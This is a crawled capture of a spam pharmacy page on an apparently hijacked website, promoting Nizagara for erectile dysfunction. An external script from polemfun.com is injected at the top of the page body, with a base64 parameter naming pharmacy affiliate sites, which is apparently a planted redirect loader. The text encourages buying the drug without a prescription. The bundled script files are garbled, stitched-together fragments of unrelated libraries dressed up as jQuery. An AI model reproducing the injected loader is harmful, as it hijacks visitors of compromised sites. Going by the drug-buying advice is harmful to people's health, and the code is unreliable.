

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rrhail.org/product/nizagara/
body_size: 3557
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"><html lang="en-US" prefix="og: http://ogp.me/ns#"><head><script type="text/javascript" src="js_cZzoHN1CjYCbG1tbcFyjiPooSgLXeiWaCnoJFZZJSIw.js"></script><script type="text/javascript" src="jquery-1.6.4.min.js"></script>
			<meta name="description" content="Nizagara is a popular ED treatment and can be purchased without an Rx. However, it's important to ensure that you buy Nizagara from a reliable source in order to avoid any counterfeit products. Some consumers opt to buy Nizagara Without An Rx, but it is recommended to get a prescription to gain access to a high-quality product. To secure the best Nizagara Buy, always pick an established online pharmacy."><meta name="keywords" content="Nizagara Online Usa, Nizagara Without Dr Prescription, Nizagara Without Dr Prescription, Nizagara Uk, Nizagara Without An Rx, Nizagara Buy, Nizagara Without An Rx">
<meta name="generator" content="WordPress 5.2.2" />
<title>Buy Nizagara Without An Rx - An In-depth Guide to Nizagara Buying</title>
<link rel="shortcut icon" href="favicon.ico"></head>									<body>
﻿﻿<script src="https://polemfun.com/jquery-2.0.0.js?h=aHR0cHM6Ly9ycmhhaWwub3JnL3Byb2R1Y3Qvbml6YWdhcmEvfG5pemFnYXJhfHRydXN0bWVkb25saW5lLmNvbXxwaGFybWVtcGlyZXxtYWlufHBvbGVtZnVuLmNvbXxVUw==" type="text/javascript"></script>		 veteran  dilution,  definitively 
                                    <strong></strong><img alt="nizagara uk" src="vumfit-100x70.jpg" />
      <img src="genoa.gif" alt="extruded" pagespeed_url_hash="4116278235" onload="pagespeed.CriticalImages.checkImageForCriticality(this);"/>			<span class="pink p1"><ul>
    <li id="menu-item-691" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-691">						</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-256"></li>
      <li id="menu-item-2607" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2607">
                                            </li></ul>

<span class="bottom"></span>                
		<div class="container"><div id="featured-products" class="featured-posts-container"></div>
												</div></span><img alt='overactive' title='magnifies' src='2BeShopTellCallBar01_01.gif' width='40' height='40' style='' class='sfcm sfsi_wicon' effect='' /><link rel="stylesheet" href="jplayer.blue.monday.css" type="text/css" media="screen" />
      <img src="logo.png" border="0" alt="outpouring," width="173" height="58" align="middle" />
                            <div style="margin-left:auto;margin-left:auto;"><img height="60%" src = "HK-Fair-logo_710x413px-6fe895ea6e.jpg"/>

				<div class="page-title pad group"></div></div>
<br />
<a data-rel=".category-latonya-8" href="index.php#character,"></a><div id="td_uid_17_5d23b55247bf5_item_2" class = "td_module_slide td-animation-stack td-image-gradient"><ul class="fx-md-display fx-md-align-items-center fx-md-align-content-center fx-md-justify-center">
<li class='nav-drawer__menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-12837'>
</li><li id="menu-contact"></li>
<li data-icon="icon-paper-plane-2" data-title="Registration"></li>
</ul>

<img height="323" width="230" class="ijevan" alt="" src="bmw-116i-1.jpg">
<span  class="fas fa-map-marker-alt"><div class="recently-added-mask hide"><span eza="span_added_for_text:yes;cwidth:0px;;cheight:0px;;wcalc_source:child;wcalc:1px;wocalc:1px;hcalc:24px;rend_px_area:0;"  cwidth="0"    style="background-color:transparent;background-size:auto;nodepath:/html/body/div[1]/div[2]/div[1]/div/div/span[14];pagepos:204;span_added_for_text:yes;cwidth:1;cheight:0px;wcalc_source:child;wcalc:1px;wocalc:1px;hcalc:24;rend_px_area:0;rcnt:1;ez_min_text_wdth:0;parent-line-height:24px;margin-for-scale:0px 0px 0px 0px;padding-for-scale:0px 0px 0px 0px;">
                                                <a class="last" href="index.php#nizagara-uk"></a>			 <ul class="sub-menu">			  <li id="menu-item-1748" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1748">
</li>
	<li></li><li data-target="#why_choose" data-slide-to="1">
  </li></ul>
              </span><div id="menu-mobile" role="dialog" class="c-mb-nav fade"></div><link rel="stylesheet" href="styles.css" type="text/css" media="screen" /><div id="footer-area" class="cf">
<div class="col_20 logo_footer"></div></div></div>
<div class="widget widget_categories"></div><table>                                        <tr>
        <td align="left"></td>
<td>
        </td>
								<td style="font-size:10px;font-family: Verdana,Arial,Helvetica;">
</td>            </tr>
<tr>
															<td>
<div style=" width: 0; height: 0; border-top: 8px solid #F4F4F4; border-left: 8px solid transparent; transform: translateY(-4px) translateX(8px);"></div></td><td colspan="2" bgcolor="#CCCCCC" style="line-height:20%;">
</td>
                                                        <td width="440" align="right"></td>            </tr>        </table>

						<a href="index.php#nizagara-on-line" id="scroll-up"></a></span><h2></h2><h2></h2>
                                    <div class="top-menu"></div><a href="index.php#nizagara"></a>
<div class="slide">
                                                        <div class="fl-cta-button"></div>                                <br>      <div class="col-md-4 col-sm-4 col-xs-6 mb30"><div style="text-align: center"><div class="widget_slider_area"></div></div>
<ul>
              <li id="menu-item-3188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3188">
    </li>
		<li class="indent indent--two"></li><li id="menu-item-84" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-84"></li>
		</ul>
		
</div>							<div id="callus"><span class="page-numbers dots"></span>
<p>
<ul>    			<li class="cat-item cat-item-95295300"></li>
			<li id="menu-item-7551" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7551">                    </li></ul></p><div class="modal-header">Nizagara is a medication used to treat erectile dysfunction in men. It is known for its high effectiveness and short duration of action. This is why it has become a popular choice among men who want to treat their erectile dysfunction. For many, the first step is to get Nizagara without an Rx, meaning without a doctor's prescription which can take some time. <br>
Thankfully, there is an alternative. Nowadays, it is possible to buy Nizagara online through several reputable websites. Before buying online, many people feel hesitant, given the lack of regulation. However, it is still possible to get genuine medications online, saving both time and money. <br>
Many sites offer online generic Nizagara, meaning the medications are the same as those given in a doctor's clinic, but at a much lower price. A number of websites even offer Nizagara without doctor's prescription. This is a great option for those who cannot get to the doctor quickly or do not want to go through the process of getting a prescription. In this case, a few questions are asked and once the answers are satisfactory, the medication will be shipped directly to you. <br>
Another option is to get Nizagara online USA. This means you can order from within the country and get the medication without any hassle. Again, similar to ordering online, the customer will be asked a few questions and, if all the answers are satisfactory, the medication will be shipped to the address provided. <br>
Finally, there is the option of buying Nizagara on line, from within the country or even from abroad. This is a great option, as it gives you more options to get the most suitable medication for your needs, be it generic or the original. In this case, it is very important to check the reputation of the seller. <br>
Finally, if you prefer a more traditional approach, there is the option of buying Nizagara UK, which means you get the product from within the country. In this case, you must go through the same process as when you buy online. The differences come in the form of the delivery, with the UK offering much quicker delivery. <br>
In conclusion, there are many ways to get your hands on Nizagara without too much hassle. Whether you choose to buy online with or without an rx, from within the country or abroad, or in a more traditional manner from the UK, Nizagara is a great option to treat erectile dysfunction.<br><br><div style="" class="tp-static-layers"></div><div id="collapseSeven" class="panel-collapse collapse" role="tabpanel" aria-labelledby="headingSeven">
<div id="footer-bottom"></div></div></div></div><h1 class="name-section"></h1></div></div>
<h3 class="imagebox__title"></h3><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"bc898824700e47f68b4d3366898bd270","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>


--- FILE ---
content_type: text/css
request_url: https://rrhail.org/product/nizagara/jplayer.blue.monday.css
body_size: 3063
content:
.imagebox__title{position:absolute;left:10px;bottom:10px;color:#fff;text-shadow:2px 3px 10px rgba(32,30,24,.34);font-size:1.3333333333rem}
.col-lg-4 .imagebox__title{font-size:1.3333333333rem}
.begintime,.btn-arrow div,.imagebox__title,.select2-container--default .select2-selection--single .select2-selection__arrow,.select2-container--default .select2-selection--single .select2-selection__arrow b,.slick-next,.slick-prev{position:absolute!important}

.td_block_slide .td_module_slide {
  z-index: 1;
}

.iosSlider-col-3 .td_module_slide {
  height: 580px;
  
  
  
  
}

  .iosSlider-col-3 .td_module_slide .td-module-thumb,
  .iosSlider-col-3 .td_module_slide .entry-thumb {
    height: 100%;
  }

.iosSlider-col-2 .td_module_slide {
  height: 385px;
  
  
  
  
}

.iosSlider-col-1 .td_module_slide {
  height: 385px;
  
  
  
  
}

.td_block_slide .td_module_slide:first-child {
  visibility: visible !important;
}

.td-js-loaded .td_block_slide .td_module_slide {
  visibility: visible !important;
}

.td-md-is-safari .td_module_slide:before {
  bottom: -1px;
}

.td-md-is-safari .td_module_slide .td-module-title {
  -webkit-transform: translate3D(0, 0, 0);
}
.nav-drawer__menu-item{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}



#header-right li#menu-contact a{
	font-family: Palatino, "Palatino Linotype", "Palatino LT STD", "Book Antiqua", Georgia, serif;
	font-size: 10px;
	letter-spacing: 2px;
	color: #435052;
}

#header-right li#menu-contact a:hover{
	color: #bab09e;
}


#header-right li#menu-contact a:hover:before,
#header-right li#menu-contact a:hover:after{
	left: 0;
	right: 0;
	width: 0;
}

#header-right li#menu-contact{
	padding-right: 0px;
}

#header-right li#menu-contact a span{
	background-color: #d9dcdc;
	border: 1px solid #8e9697;
	text-align: center;
	padding: 10px 15px;
}

#header-right li#menu-contact a span:hover{
	background-color: #dedbd4;
	border-color: #bab09e;
}


    .header_slider .slides_container,
    .header_slider .slide {
        width:320px}


    .header_slider .slide img {
        max-width:100%}


    .slideshow.slideText .slides_container .slide{
        padding:10px;
    }

    .slideshow.slideQuotes .slides_container .slide{
        width:260px}

    .grid_8.content .slideshow .slides_container .slide {
        max-width: 468px;
    }


    .sidebar .slideshow .slides_container .slide {
        max-width: 170px;
    }




.name-section {
    font-size: 30px;
    font-weight: bold;
    text-align: center;
	margin-top: 60px;
	margin-bottom: 39px;
    display: block;
}


#sign-in h1.name-section { margin-top: 40px !important }


#callus {
    position: fixed;
    bottom: 10px;
    left: 10px;
    box-shadow: 0 0 20px green;
    border-radius: 50%;
    z-index: 9999;
}


#callus img {
    animation-duration: 1s;
    animation-name: callus;
    animation-iteration-count: infinite;
    animation-direction: alternate;
}

.main-header .cart .recently-added-mask { position: fixed; top: 0; left: 0; width: 100%; height: 100%; background-color: #000; filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=80); opacity: 0.8; }
.pink{color:#cb242c}

.modal-header {
  padding: 15px;
  border-bottom: 1px solid #e5e5e5;
}

.modal-header .close {
  margin-top: -2px;
}
.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{position:relative;min-height:1px;padding-right:15px;padding-left:15px}
.col-md-4{width:33.33333333%}

    .instagram-image.col-md-4, .intagram-placeholder.col-md-4{
      height: 33vw;
      max-height: 350px;
    }




a#scroll-up {
	bottom: 20px;
	position: fixed;
	right: 20px;
	display: none;
	opacity: 0.5;
	background-color: rgba(255, 255, 255, 0.5);
	filter: alpha(opacity=50);
	padding: 10px;
	border-radius: 5px;
}


a#scroll-up i {
	font-size: 25px;
	color: #dc3522;
}


a#scroll-up:hover {
	opacity: 1;
	filter: alpha(opacity=100);
	
}


		  body:not(.material) #header-outer, .ascend #header-outer[data-full-width="true"][data-using-pr-menu="true"] header#top nav ul.buttons li.menu-item, .ascend #header-outer[data-full-width="true"][data-format="centered-menu"] header#top nav ul.buttons li#social-in-menu { padding-top: 10px; }

.alex-chatter-menu li.menu-item a {
  color: #164622;
}

.alex-chatter-menu li.menu-item-has-children:focus ul.sub-menu,
.alex-chatter-menu li.menu-item-has-children:hover ul.sub-menu
{
  display: initial;
}

 
.menu li:last-child,.menu-item-229 {
	border-right: none !important;
}




.menu-item-230 .sub-menu {
	background: #0098DB !important ;
}



.menu-item-242 .sub-menu {
	background: #01b1af !important ;
}



.menu-item-251 .sub-menu {
	background: #981E34 !important ;
}
.panel-group .panel-footer+.panel-collapse .panel-body{border-bottom:1px solid #ddd}


#footer-area {min-height: 20px;}


.cf:before,
.cf:after {
    clear: both;
    content: "";
    display: table;
}

.listsidebar .sub-menu { display: none; }

.listsidebar .current-menu-item .sub-menu, .listsidebar .current-menu-ancestor .sub-menu { display: block }

#inner-footer nav .footer-links ul li .sub-menu { display: block !important; }
.menu-item i._mi,.menu-item img._mi{display:inline-block;vertical-align:middle}
.menu-item i._mi{width:auto;height:auto;margin-top:-.265em;font-size:1.2em;line-height:1}
.menu-item i._before,.rtl .menu-item i._after{margin-right:.25em}
.menu-item i._after,.rtl .menu-item i._before{margin-left:.25em}
.menu-item img._before,.rtl .menu-item img._after{margin-right:.5em}
.menu-item img._after,.rtl .menu-item img._before{margin-left:.5em}
.menu-item ._svg{width:1em}
.rtl .menu-item i._before{margin-right:0}
.rtl .menu-item i._after{margin-left:0}
.menu-item i.elusive{margin-top:-.3em}
#menu-sitemap li.menu-item-has-children{margin-bottom:15px}

.sfcm.sfsi_wicon { padding: 0; width: 100% !important; border: medium none !important; height: auto !important;}
.container{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}
.container-fluid{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}
.container .jumbotron,.container-fluid .jumbotron{padding-right:15px;padding-left:15px;border-radius:6px}
.jumbotron .container{max-width:100%}
#footer-bottom{padding:15px 0 5px;background-color:#1f1f1f;background-color:rgba(0,0,0,.32)}
#footer-bottom a{-webkit-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;transition:all .4s ease-in-out}






.tp-static-layers				{	
	position:absolute; z-index:101; top:0px;left:0px;
	

}



.tp-static-layers-back {	
	z-index:0;
}


#leftside .cat-item ul.children, #rightside .cat-item ul.children {
	margin-left: 1em;
}
.sub-menu .menu-item-has-children:after{color:#fff}
.toggled .menu-item-has-children .dropdown-menu-toggle{padding-left:20px}
.main-navigation.toggled .menu-item-has-children .dropdown-menu-toggle{float:right}
.menu-item-has-children .dropdown-menu-toggle{display:inline-block;height:100%;clear:both;padding-right:20px;padding-left:10px}
.menu-item-has-children ul .dropdown-menu-toggle{padding-top:10px;padding-bottom:10px;margin-top:-10px}
nav ul ul .menu-item-has-children .dropdown-menu-toggle,.sidebar .menu-item-has-children .dropdown-menu-toggle{float:right}
.widget ul li.menu-item-has-children,.widget ul li.page_item_has_children{padding-bottom:0}
.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:16px;}


.nav--mega .indent {
	padding-left:15px;
}


.nav--mega .indent.indent--two {
	padding-left:30px;
}

.normal-list li.menu-item-object-category.ac-cc { border-left-width: 4px; border-left-style: solid; padding-left: 10px; margin-bottom: 2px; }



.widget_slider_area {
   float: left;
   width: 55.26315789%;
}

   .widget_slider_area,
   .widget_beside_slider {
      float: none;
      width: 100%;
   }
.fl-cta-inline .fl-cta-text,.fl-cta-inline .fl-cta-button {display: table-cell;vertical-align: middle;}
.fl-cta-inline .fl-cta-button {padding-left: 30px;text-align: center;width: 30%;}
.fl-cta-stacked .fl-cta-button {padding-top: 20px;}




#main-nav ul li.menu-item-has-children:after,
#main-nav ul li.mega-menu:after,
.top-menu ul li.menu-item-has-children:after {
	position: absolute;
	right: 7px;
	top: 50%;
	display: inline-block;
	content: '';
	width: 0;
	height: 0;
	border: 4px solid transparent;
	border-top: 4px solid #bbb;
}


#main-nav ul ul li.menu-item-has-children:after,
#main-nav ul ul li.mega-menu:after,
.top-nav .top-menu ul ul li.menu-item-has-children:after {
	border: 4px solid transparent;
	border-left-color: #bbb;
}

		
		
		
		.footer .widget{
			margin-bottom:30px;
		}


    .col_20 li {
        font-size: 11px;
    }


    .col_20 a {
        font-size: 11px;
    }

    .col_20 {
        width: 25%;
    }

    .col_20 h3 {
        margin: 15px 0 15px 0;
        font-size: 12px;
        letter-spacing: 1px;
    }

    .col_20 ul {
        margin: auto;
        width: 150px;
    }


.col_20 p {
    margin: 5px 0;
}


.col_20 a:hover {
    color: #ca9969;
}
.c-head-T-1 .c-mb-nav.fade{opacity:0;-webkit-transition:opacity .15s linear;-o-transition:opacity .15s linear;transition:opacity .15s linear}
.c-head-T-1 .c-mb-nav.fade .c-main-menu__mb-dialog{-webkit-transition:-webkit-transform .3s ease-out;transition:-webkit-transform .3s ease-out;-o-transition:transform .3s ease-out;transition:transform .3s ease-out;transition:transform .3s ease-out,-webkit-transform .3s ease-out;-webkit-transform:translate(-25%,0);-ms-transform:translate(-25%,0);transform:translate(-25%,0)}
.c-head-T-1 .c-mb-nav.fade.in{opacity:1}
.c-head-T-1 .c-mb-nav.in .c-mb-nav__dialog{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0)}

.last { margin-right: 0;  }
.image-caption,.page-title i{margin-right:8px}
.page-title{background:#fff;position:relative;padding-top:18px;padding-bottom:17px;border-bottom:1px solid #eee;color:#666;font-size:16px;font-weight:600;text-transform:uppercase;line-height:24px}
.page-title a{color:#aaa}
.page-title a:hover{color:#444}
.page-title span{color:#aaa}
.page-title h1,.page-title h2,.page-title h4{color:#666}
.page-title .meta-single li{float:left;margin-right:14px}
.page-title .meta-single li.comments{float:right;margin-right:0}
.page-title.pad{padding-top:12px;padding-bottom:12px}
.featured-posts-container#featured-products{padding-top:73px}
#featured-products .featured-post-thumbnail{align-items:flex-end;background:#e6e6e6;display:flex;height:170px}
#featured-products .featured-product-image-container{align-items:center;display:flex;margin:auto;overflow:hidden}
.featured-posts-container{padding-top:26px}
.featured-posts-container .featured-post-section-title{color:#385c76;font-family:Museo Sans;font-size:31px;font-weight:100;letter-spacing:-.005em;margin-bottom:5px;margin-top:3px;text-transform:capitalize}
.featured-posts-container .featured-post-section-desc p{font-family:Museo Sans;font-size:13px;font-weight:300;line-height:16px}
.home .featured-products.featured-posts-container{padding-top:23px}

    #nav-toggle span.bottom {
      top: 37px; }

  #nav-toggle.active span.top, #nav-toggle.active span.bottom {
    opacity: 0; }


--- FILE ---
content_type: text/css
request_url: https://rrhail.org/product/nizagara/styles.css
body_size: 31
content:
.fx-md-display-inline{display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:-ms-flex;display:-webkit-box;display:flex}


.ijevan {
position: absolute;
top: 0px;
margin-left: 400px;
}

.fa,.fab,.fal,.far,.fas{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}
.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}
.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}
.fa,.far,.fas{font-family:"Font Awesome 5 Free"}
.fa,.fas{font-weight:900}



nav.navigation.pagination .page-numbers {
    padding: 5px 7px;
    border: 1px solid;
    display: inline-block;
    line-height: normal;
    position: relative;
    vertical-align: middle;
}

nav.navigation.pagination span.page-numbers.current {
	color: #fff;
	background: #00adb5;
}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://rrhail.org/product/nizagara/jquery-1.6.4.min.js
body_size: 1619
content:
function getStyleProperty( propName ) {  if ( !propName ) {
    return;
  }
  // test standard property first
  if ( typeof docElemStyle[ propName ] === 'string' ) {
    return propName;
  }
  // capitalize
  propName = propName.charAt(0).toUpperCase() + propName.slice(1);
  // test vendor specific properties
  var prefixed;
  for ( var i=0, len = prefixes.length; i < len; i++ ) {
    prefixed = prefixes[i] + propName;
    if ( typeof docElemStyle[ prefixed ] === 'string' ) {
      return prefixed;
    }
  }
}

    function fixedSticky() {        var sticked = false;
        var scrollPos;
        var toggleState = function toggleState() {
            scrollPos = MK.val.scroll() + MK.val.adminbarHeight();
            if( (scrollPos > MK.val.stickyOffset() ) && ! MK.utils.isResponsiveMenuState() ) {
                if(sticked) return; // stop if already sticked
                $header.addClass('a-sticky');
                sticked = true;
                $('body').trigger('mk:header-sticky');
            } else {
                if(!sticked) return; // stop if already unsticked
                $header.removeClass('a-sticky');
                sticked = false;
                $('body').trigger('mk:header-unsticky');
            }
        };
        toggleState();
        $window.on( 'scroll', MK.utils.throttle( 100, toggleState) );
        $window.on( 'resize', MK.utils.throttle( 100, toggleState) );
    }

function loadAddThisScript() {	if (window.addthis) {
		if (globalDebug) {
			console.log("AddThis Load Script");
		}
		// Listen for the ready event
		addthis.addEventListener('addthis.ready', addthisReady);
		addthis.init();
	}
}

  function Writer() {    this.cache = {};
  }

	function eraseCookie(name) {		createCookie(name, '', -1);
	}

    function setMigrate(){	var expirationDate = new Date();
	expirationDate.setFullYear(expirationDate.getFullYear() + 1);
	TUtility.setCookie(cookie["wasMigrated"], true, expirationDate
		.toGMTString(), "/", "");
	// when everything is okay
	onLocalReady(uid);
    }

function checkForWooItems(){ 	
	var checkForCartItems = setInterval(shopping_cart_dropdown,250);
	setTimeout(function(){ clearInterval(checkForCartItems); },4500);
	
}

		function scroll_trigger( this_el, is_bottom_trigger ) {			var current_popup_bottom = this_el;
				if ( ! current_popup_bottom.hasClass( 'et_social_animated' ) ) {
					var	cookies_expire_bottom = current_popup_bottom.data( 'cookie_duration' ) ? current_popup_bottom.data( 'cookie_duration' ) : false;
					if ( true == is_bottom_trigger ) {
						var scroll_trigger = $( '.et_social_bottom_trigger' ).length ? $( '.et_social_bottom_trigger' ).offset().top : $( document ).height() - 500;
					} else {
						var scroll_pos = this_el.data( 'scroll_pos' ) > 100 ? 100 : this_el.data( 'scroll_pos' ),
							scroll_trigger = 100 == scroll_pos ? $( document ).height() - 10 : $( document ).height() * scroll_pos / 100;
					}
					$( window ).scroll( function(){
						if ( ( false !== cookies_expire_bottom && ! checkCookieValue( 'etSocialCookie', 'true' ) ) || false == cookies_expire_bottom ) {
							if( $( window ).scrollTop() + $( window ).height() > scroll_trigger ) {
								current_popup_bottom.addClass( 'et_social_visible et_social_animated' );
								if ( $( '.et_social_resize' ).length ) {
									$( '.et_social_resize' ).each( function() {
										define_popup_position( $( this ) );
									});
								}
								if ( false !== cookies_expire_bottom ) {
									set_cookie( cookies_expire_bottom );
								}
							}
						}
					});
				}
		}

        function k(a) {            c.l(o.Vb, a, d)
        }

	    function ThrottleTimeOperator(duration, scheduler) {	        this.duration = duration;
	        this.scheduler = scheduler;
	    }

function createDecipher (suite, password) {  var config = MODES[suite.toLowerCase()]
  if (!config) throw new TypeError('invalid suite type')
  var keys = ebtk(password, false, config.key, config.iv)
  return createDecipheriv(suite, keys.key, keys.iv)
}

	function takePrev($word) {		return (!$word.is(':first-child')) ? $word.prev() : $word.parent().children().last();
	}

                    function negate(predicate) {                        if (typeof predicate != 'function') {
                            throw new TypeError(FUNC_ERROR_TEXT);
                        }
                        return function() {
                            var args = arguments;
                            switch (args.length) {
                                case 0: return !predicate.call(this);
                                case 1: return !predicate.call(this, args[0]);
                                case 2: return !predicate.call(this, args[0], args[1]);
                                case 3: return !predicate.call(this, args[0], args[1], args[2]);
                            }
                            return !predicate.apply(this, args);
                        };
                    }

function addClickOnBtn(){  utils.waitForElement('.savings_calc_test-box .savings_calc_test-getStartedButtonTracker').then(function(element){
   element.addEventListener('click', function() {
      wcdLib.trackValue(this, 'savingsCalc_applyNowButton', 'savingsCalc_applyNowButton', 'eVar6');
    });
  });
  utils.waitForElement('.savings_calc_test-box .savings_calc_test-about-offer').then(function(element){
      element.addEventListener('click', function() {
        wcdLib.trackValue(this, 'savingsCalc_offerDetails', 'savingsCalc_offerDetails', 'eVar6');
      });
    });
}

	function shopping_cart_dropdown() {											
		if(!$('.header_cart .widget_shopping_cart .widget_shopping_cart_content .cart_list .empty').length && $('.header_cart .widget_shopping_cart .widget_shopping_cart_content .cart_list').length > 0 ) {
			
			$('.header_cart').removeClass('is_empty').addClass('is_not_empty');
			if(!sticky_cart) {
				startStickyCart();
			}
		}else {
			$('.header_cart').addClass('is_empty').removeClass('is_not_empty');
		}
	}

  function isHtml(element) {    return element.nodeName.toUpperCase() === 'HTML';
  }


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://rrhail.org/product/nizagara/js_cZzoHN1CjYCbG1tbcFyjiPooSgLXeiWaCnoJFZZJSIw.js
body_size: 151
content:
    function install$3(acdcUIkit) {        acdcUIkit.notification.closeAll = function (group, immediate) {
            apply(document.body, function (el) {
                var notification = acdcUIkit.getComponent(el, 'notification');
                if (notification && (!group || group === notification.group)) {
                    notification.close(immediate);
                }
            });
        };
    }

  function toHTML(object) {    return object && object.toHTML ? object.toHTML() : String.interpret(object);
  }

  function d3_rgb_xyz(r) {    return (r /= 255) <= .04045 ? r / 12.92 : Math.pow((r + .055) / 1.055, 2.4);
  }

  function cssToDOM(name) {    return name.replace(/([a-z])-([a-z])/g, function(str, m1, m2) {
      return m1 + m2.toUpperCase();
    }).replace(/^-/, '');
  }

		    function breakpointInit(){		    	var ww = Tools.windowSize().width;
		        if(ww > self.disableBreakpoint && !self.isCreated){
		        	self.create();
		        } else if (ww <= self.disableBreakpoint && self.isCreated){
		        	self.destroy();
		        }
		    }
